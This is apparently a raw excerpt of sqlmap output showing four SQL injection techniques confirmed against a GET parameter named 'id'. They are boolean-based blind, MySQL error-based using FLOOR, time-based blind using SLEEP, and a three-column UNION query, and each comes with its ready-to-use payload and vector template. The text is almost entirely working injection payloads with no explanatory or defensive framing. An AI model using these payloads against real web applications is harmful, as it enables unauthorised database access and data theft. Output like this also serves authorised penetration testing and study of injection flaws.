 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7324=7324 AND 'oNzg'='oNzg
    Vector: AND [INFERENCE]

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1469 FROM(SELECT COUNT(*),CONCAT(0x716a7a7171,(SELECT (ELT(1469=1469,1))),0x716a716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'SUYE'='SUYE
    Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5807 FROM (SELECT(SLEEP(5)))MPns) AND 'bBlv'='bBlv
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-4779' UNION ALL SELECT NULL,CONCAT(0x716a7a7171,0x6d564841794f757a534649787053555a6a69457a4c65434b57656e4e68666a4d4174676a7958506a,0x716a716b71),NULL-- BPXp
    Vector:  UNION ALL SELECT NULL,[QUERY],NULL[GENERIC_SQL_COMMENT]
---